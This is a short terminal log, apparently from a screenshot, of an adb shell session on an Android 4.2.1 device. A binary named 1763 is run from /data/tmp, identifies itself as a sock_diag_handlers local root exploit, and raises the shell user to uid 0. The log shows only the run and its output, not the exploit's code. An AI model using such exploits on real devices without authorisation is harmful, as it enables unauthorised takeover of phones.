 管理员: C:¥windows¥system32¥cmd.exe - adb  shell
C:\Users\lenovo\Desktop>adb shell
shell@android:/ $ cd data/tmp
cd data/tmp
shell@android:/data/tmp $ id
id
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1009
(mount),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt)
,3003(inet),3006(net_bw_stats)
shell@android:/data/tmp $ ./1763
./1763
[+] Android 4.2.1 sock_diag_handlers Local root exploit
[+] Triggering payload and Exploiting Sockz...
[+] Got root!...
shell@android:/data/tmp # id
id
uid=0(root) gid=0(root)
shell@android:/data/tmp # _